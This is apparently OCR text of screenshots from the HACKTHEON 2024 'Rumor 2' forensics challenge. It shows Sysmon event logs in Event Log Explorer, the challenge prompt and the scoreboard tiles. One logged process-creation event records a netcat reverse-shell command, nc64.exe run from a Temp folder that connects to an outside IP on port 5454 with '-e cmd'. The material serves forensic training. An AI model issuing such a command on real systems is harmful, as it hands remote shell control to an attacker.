 Untitled.ELX - Event Log Explorer enterprise edition
File Database Tree Log View Event Advanced Script Window Help
<Load filter>
Objects tree
Search
AMYLO (loca
Log Files
Task templat
EVENTLOG.evtx
9040 56 1 1 UTC+9:00
Type Date Time Event Source Category User Computer
Information 2023-12-14 오전 3:26:40 1 Microsoft-Windows-S (1) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:40 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:40 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 10 Microsoft-Windows-S (10) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 10 Microsoft-Windows-S (10) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:39 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:38 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:37 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:37 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 23 Microsoft-Windows-S (23) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 11 Microsoft-Windows-S (11) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:36 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:35 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:35 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:35 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:26:35 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:04:49 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Information 2023-12-14 오전 3:04:48 7 Microsoft-Windows-S (7) ₩SYSTEM DESKTOP-71OAN8V
Description
The description for Event ID ( 1 ) in Source ( Microsoft-Windows-Sysmon ) could not be found.
Either the component that raises this event is not installed on the computer or the installation is corrupted.You can install or repair the component or try to change Description Server.
The following information was included with the event:
-
2023-12-13 18:26:40.802
{1cb11086-f760-6579-5a02-000000001b00}
3868
C:₩Users₩john₩AppData₩Local₩Temp₩nc64.exe
-
-
-
-
-
"C:₩Users₩john₩AppData₩Local₩Temp₩nc64.exe" 211.197.16.198 5454 -e cmd
C:₩Users₩john₩AppData₩Local₩Temp₩SDIAG_10f76c55-b428-49b1-9f7b-dba3dd93d264₩
DESKTOP-71OAN8V₩john
{1cb11086-3121-6579-d351-030000000000}
0x351d3
1
Medium
SHA1=3E92F697D642D68BB766CC93E3130B36B2DA2BAB,IMPHASH=567531F08180AB3963B70889578118A3
{1cb11086-f75b-6579-5002-000000001b00}
2624
C:₩Windows₩SysWOW64₩sdiagnhost.exe
C:₩Windows₩SysWOW64₩sdiagnhost.exe -Embedding
DESKTOP-71OAN8V₩john
Description Data
Challenges flag Scanf Format Specifiers
hacktheon-ctf.org/challenges
1 ABP 960
temp 독학사 나무위키 YouTube NAVER 다나와 Twitch Twitter TweetDeck SIFNet Mastodon Amylo's Infra CODEGATE2022 공부 BS 만화 dd 임시 북마크
2024
HACKTHEON
SEJONG
Dashboard
Challenges
Scoreboard
Notice
CHALLENGES
박민철
조쏘핵
HACKTHEON > Challenges
HACKTHEON
Rumor 2
Forensics
" We think The difficulty level of this problem is NORMAL "
I've heard rumors that it's possible to analyze an accident using just a single
file.
please find the answers to the following questions.
What is the PID of the malicious process that the attacker executed for session
connection after the PC was infected?
The problem file is the same as Rumor 1.
FLAG Submit
1
Point
.png
PP
PNG
900 106
Point Solves
View Challenge
D1 DD CC AA
Decrypt Message 1 DogGallery chainrpc Account
1000 0 996 21 1000 0 1000 0
Point Solves Point Solves Point Solves Point Solves
View Challenge View Challenge View Challenge View Challenge
FAKE NEWS FAKE NEWS
R1 R2 D2 RR
Rumor 1 Rumor 2 Decrypt Message 2 Revact
158 152 192 66 992 30 990 32
Point Solves Point Solves Point Solves Point Solves
Cleared View Challenge View Challenge View Challenge
FF
Findiff
997 16
1
가 오후 12:01:58
2024-04-27